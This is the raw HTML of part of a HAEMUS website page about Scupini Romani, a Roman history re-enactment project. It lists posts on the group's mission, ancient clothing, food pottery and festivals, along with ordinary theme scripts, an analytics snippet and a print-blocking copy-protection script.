</div></div><div class="td_block_wrap td_block_title tdi_12 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" >
<style>
.tdi_12 .td_module_wrap:hover .entry-title a,
            .tdi_12 .td-load-more-wrap a:hover,
        	.tdi_12 .td_quote_on_blocks,
        	.tdi_12 .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
        	.tdi_12 .td-wrapper-pulldown-filter a.td-pulldown-filter-link:hover,
        	.tdi_12 .td-instagram-user a {
                color: #e2a426;
            }

            .tdi_12 .td-next-prev-wrap a:hover i {
                background-color: #e2a426;
                border-color: #e2a426;
            }

            .tdi_12 .td_module_wrap .td-post-category:hover,
			.tdi_12 .td-trending-now-title,
            .tdi_12 .block-title span,
            .tdi_12 .td-weather-information:before,
            .tdi_12 .td-weather-week:before,
            .tdi_12 .td-exchange-header:before,
            .tdi_12 .block-title a {
                background-color: #e2a426;
            }
</style><h4 class="block-title"><span class="td-pulldown-size">ABOUT SCUPINI ROMANI </span></h4><div class="td_mod_wrap td-pb-padding-side"></div></div><div class="td_block_wrap td_block_16 tdi_13 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_13 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"tag_slug":"scupini-romani-info","sort":"oldest_posts","block_type":"td_block_16","separator":"","custom_title":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","mx4_tl":"","mx4_title_tag":"","post_ids":"","category_id":"","category_ids":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_16";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "5";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1";
tdBlocksArray.push(block_tdi_13);
</script><div id=tdi_13 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/about-the-scupini-romani/"  rel="bookmark" class="td-image-wrap " title="About the Scupini Romani" ><img decoding="async" class="entry-thumb" src="" alt="" title="About the Scupini Romani" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2020/09/Scupini_Romani_Rosalia_2017_clothes-300x194.jpg"  width="300" height="194" /></a></div>                
                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/about-the-scupini-romani/"  rel="bookmark" title="About the Scupini Romani">About the Scupini Romani</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/"  rel="bookmark" class="td-image-wrap " title="Mission and aims of Scupini Romani" ><img decoding="async" class="entry-thumb" src="" alt="" title="Mission and aims of Scupini Romani" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2020/09/SCUPINI_ROMANI_Ancien_roman_food-e1600795544151-300x194.jpg"  width="300" height="194" /></a></div>                
                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/"  rel="bookmark" title="Mission and aims of Scupini Romani">Mission and aims of Scupini Romani</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/"  rel="bookmark" class="td-image-wrap " title="Name and logo of Scupini Romani" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="Name and logo of Scupini Romani" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_Skupini_Romani_logo-300x194.jpg"  width="300" height="194" /></a></div>                
                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/"  rel="bookmark" title="Name and logo of Scupini Romani">Name and logo of Scupini Romani</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/scupini-romani-services/"  rel="bookmark" class="td-image-wrap " title="Scupini Romani Services" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="Scupini Romani Services" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2020/09/sddefault-300x194.jpg"  width="300" height="194" /></a></div>                
                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/scupini-romani-services/"  rel="bookmark" title="Scupini Romani Services">Scupini Romani Services</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/scupini-romani-child-corner/"  rel="bookmark" class="td-image-wrap " title="Scupini Romani &#8211; Child corner" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="Scupini Romani &#8211; Child corner" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_Children_coloring_book-300x194.jpg"  width="300" height="194" /></a></div>                
                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/scupini-romani-child-corner/"  rel="bookmark" title="Scupini Romani &#8211; Child corner">Scupini Romani &#8211; Child corner</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--><div class="clearfix"></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_title tdi_14 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>
.tdi_14 .td_module_wrap:hover .entry-title a,
            .tdi_14 .td-load-more-wrap a:hover,
        	.tdi_14 .td_quote_on_blocks,
        	.tdi_14 .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
        	.tdi_14 .td-wrapper-pulldown-filter a.td-pulldown-filter-link:hover,
        	.tdi_14 .td-instagram-user a {
                color: #6b8c08;
            }

            .tdi_14 .td-next-prev-wrap a:hover i {
                background-color: #6b8c08;
                border-color: #6b8c08;
            }

            .tdi_14 .td_module_wrap .td-post-category:hover,
			.tdi_14 .td-trending-now-title,
            .tdi_14 .block-title span,
            .tdi_14 .td-weather-information:before,
            .tdi_14 .td-weather-week:before,
            .tdi_14 .td-exchange-header:before,
            .tdi_14 .block-title a {
                background-color: #6b8c08;
            }
</style><h4 class="block-title"><span class="td-pulldown-size">SCUPINI ROMANI COLLECTION</span></h4><div class="td_mod_wrap td-pb-padding-side"></div></div><div class="td_block_wrap td_block_5 tdi_15 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_15 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"2","tag_slug":"scupini-romani-collection\/","block_type":"td_block_5","separator":"","custom_title":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m3_tl":"","m3_title_tag":"","m3_el":"","post_ids":"","category_id":"","category_ids":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_settings":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_settings":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_settings":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_5";
block_tdi_15.post_count = "2";
block_tdi_15.found_posts = "2";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1";
tdBlocksArray.push(block_tdi_15);
</script><div id=tdi_15 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/"  rel="bookmark" class="td-image-wrap " title="Scupini Romani &#8211; Ancient Roman Clothes" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="Scupini Romani &#8211; Ancient Roman Clothes" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2020/09/Scupini_Romani_clothes-300x194.jpg"  width="300" height="194" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/"  rel="bookmark" title="Scupini Romani &#8211; Ancient Roman Clothes">Scupini Romani &#8211; Ancient Roman Clothes</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-13T19:37:39+02:00" >September 13, 2017</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/"  rel="bookmark" class="td-image-wrap " title="Scupini Romani &#8211; Ancient Roman food pottery" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="Scupini Romani &#8211; Ancient Roman food pottery" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2020/09/Antica_cucina_romana_Scupini_Romani5-300x194.jpg"  width="300" height="194" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/"  rel="bookmark" title="Scupini Romani &#8211; Ancient Roman food pottery">Scupini Romani &#8211; Ancient Roman food pottery</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-13T19:04:13+02:00" >September 13, 2016</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_title tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>
.tdi_16 .td_module_wrap:hover .entry-title a,
            .tdi_16 .td-load-more-wrap a:hover,
        	.tdi_16 .td_quote_on_blocks,
        	.tdi_16 .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
        	.tdi_16 .td-wrapper-pulldown-filter a.td-pulldown-filter-link:hover,
        	.tdi_16 .td-instagram-user a {
                color: #cc226c;
            }

            .tdi_16 .td-next-prev-wrap a:hover i {
                background-color: #cc226c;
                border-color: #cc226c;
            }

            .tdi_16 .td_module_wrap .td-post-category:hover,
			.tdi_16 .td-trending-now-title,
            .tdi_16 .block-title span,
            .tdi_16 .td-weather-information:before,
            .tdi_16 .td-weather-week:before,
            .tdi_16 .td-exchange-header:before,
            .tdi_16 .block-title a {
                background-color: #cc226c;
            }
</style><h4 class="block-title"><span class="td-pulldown-size">SCUPINI ROMANI EVENTS</span></h4><div class="td_mod_wrap td-pb-padding-side"></div></div><div class="td_block_wrap td_block_14 tdi_17 td-pb-full-cell td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_17 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"tag_slug":"scupini-romani-event","limit":"7","block_type":"td_block_14","separator":"","custom_title":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","mx1_tl":"","mx1_title_tag":"","post_ids":"","category_id":"","category_ids":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_14";
block_tdi_17.post_count = "6";
block_tdi_17.found_posts = "6";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1";
tdBlocksArray.push(block_tdi_17);
</script><div id=tdi_17 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

    <div class="td_module_mx1 td_module_wrap td-animation-stack td-cpt-post">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/"  rel="bookmark" class="td-image-wrap " title="SCUPINI ROMANI celebrated Rosalia for the Museum night 2018 in Vinica" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="SCUPINI ROMANI celebrated Rosalia for the Museum night 2018 in Vinica" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2018/06/HAEMUS_SCUPINI_ROMANI_ROSALIA_2018_3.png"  width="329" height="220" /></a></div>        

        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/"  rel="bookmark" title="SCUPINI ROMANI celebrated Rosalia for the Museum night 2018 in Vinica">SCUPINI ROMANI celebrated Rosalia for the Museum night 2018 in Vinica</a></h3>            <div class="td-editor-date">
                                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-12T10:27:59+02:00" >May 12, 2018</time></span>            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

    <div class="td_module_mx1 td_module_wrap td-animation-stack td-cpt-post">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/"  rel="bookmark" class="td-image-wrap " title="HAEMUS celebrated VINALIA RUSTICA" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="HAEMUS celebrated VINALIA RUSTICA" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2017/12/HAEMUS_Vinalia_Rustica_2017-e1600796125957-341x220.jpg"  width="341" height="220" /></a></div>        

        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/"  rel="bookmark" title="HAEMUS celebrated VINALIA RUSTICA">HAEMUS celebrated VINALIA RUSTICA</a></h3>            <div class="td-editor-date">
                                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-10T14:53:05+02:00" >December 10, 2017</time></span>            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

    <div class="td_module_mx1 td_module_wrap td-animation-stack td-cpt-post">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/"  rel="bookmark" class="td-image-wrap " title="HAEMUS part of the International festival: Nike – Тhe Game and the Victory" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="HAEMUS part of the International festival: Nike – Тhe Game and the Victory" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2017/06/SCVPINI_ROMANI_Photo_mosaic.jpg"  width="220" height="220" /></a></div>        

        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/"  rel="bookmark" title="HAEMUS part of the International festival: Nike – Тhe Game and the Victory">HAEMUS part of the International festival: Nike – Тhe Game and the Victory</a></h3>            <div class="td-editor-date">
                                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-30T11:23:29+02:00" >June 30, 2017</time></span>            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

    <div class="td_module_mx1 td_module_wrap td-animation-stack td-cpt-post">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/"  rel="bookmark" class="td-image-wrap " title="HAEMUS part of Skopje Kreativa 2017 with Rosalia &#8211; the festival of roses" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="HAEMUS part of Skopje Kreativa 2017 with Rosalia &#8211; the festival of roses" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2017/03/Scupini_Romani_HAEMUS_Rosalia.png"  width="341" height="126" /></a></div>        

        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/"  rel="bookmark" title="HAEMUS part of Skopje Kreativa 2017 with Rosalia &#8211; the festival of roses">HAEMUS part of Skopje Kreativa 2017 with Rosalia &#8211; the festival of roses</a></h3>            <div class="td-editor-date">
                                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-27T08:14:36+02:00" >April 27, 2017</time></span>            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

    <div class="td_module_mx1 td_module_wrap td-animation-stack td-cpt-post">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://haemus.org.mk/io-saturnalia-2016/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Io Saturnalia!" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=Xvok9rnE5-Q"><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="Io Saturnalia!" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2020/09/Io_Saturnalia_Haemus_2016-341x220.jpg"  width="341" height="220" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>        

        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/io-saturnalia-2016/"  rel="bookmark" title="Io Saturnalia!">Io Saturnalia!</a></h3>            <div class="td-editor-date">
                                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-30T11:15:14+02:00" >December 30, 2016</time></span>            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

    <div class="td_module_mx1 td_module_wrap td-animation-stack td-cpt-post">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/"  rel="bookmark" class="td-image-wrap " title="Scupini Romani &#8211; Ancient Roman Festival 2016" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="Scupini Romani &#8211; Ancient Roman Festival 2016" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2017/02/SCUPINI-ROMANI_Viminacium_HAEMUS_Group_Photo.jpg"  width="330" height="220" /></a></div>        

        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/"  rel="bookmark" title="Scupini Romani &#8211; Ancient Roman Festival 2016">Scupini Romani &#8211; Ancient Roman Festival 2016</a></h3>            <div class="td-editor-date">
                                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-15T09:29:13+02:00" >November 15, 2016</time></span>            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_title tdi_18 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td_module_wrap:hover .entry-title a,
            .tdi_18 .td-load-more-wrap a:hover,
        	.tdi_18 .td_quote_on_blocks,
        	.tdi_18 .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
        	.tdi_18 .td-wrapper-pulldown-filter a.td-pulldown-filter-link:hover,
        	.tdi_18 .td-instagram-user a {
                color: #81d742;
            }

            .tdi_18 .td-next-prev-wrap a:hover i {
                background-color: #81d742;
                border-color: #81d742;
            }

            .tdi_18 .td_module_wrap .td-post-category:hover,
			.tdi_18 .td-trending-now-title,
            .tdi_18 .block-title span,
            .tdi_18 .td-weather-information:before,
            .tdi_18 .td-weather-week:before,
            .tdi_18 .td-exchange-header:before,
            .tdi_18 .block-title a {
                background-color: #81d742;
            }
</style><h4 class="block-title"><span class="td-pulldown-size">SCUPINI ROMANI - SOUVENIRS</span></h4><div class="td_mod_wrap td-pb-padding-side"></div></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_19  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_19"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://haemus.org.mk/wp-content/uploads/2020/09/Scupini_-Romani_HAEMUS_souvenirs.jpg"  
                            href="https://haemus.org.mk/scupini-romani-souvenirs/"  ></a>
<style>
/* custom css - generated by TagDiv Composer */
.tdi_19 .td_single_image_bg{
					height: 350px;
					padding-bottom: 0;
				
                background-repeat: no-repeat;
				
                background-position: center top;
				}body .tdi_19{
					width: 1020px;
				}.tdi_19:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style></div></div></div></div></div></div></div>                </div>
            </div>
                        </div> <!-- /.td-main-content-wrap -->



    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2012-2024 HAEMUS                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10160510;
			var sc_security="6f4a999c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10160510/0/6f4a999c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print this page. Thank you for valuing intellectual property rights and eco-friendly printing practices. We appreciate your understanding and support! HAEMUS"; }
	}
	</style>
		<style type="text/css">
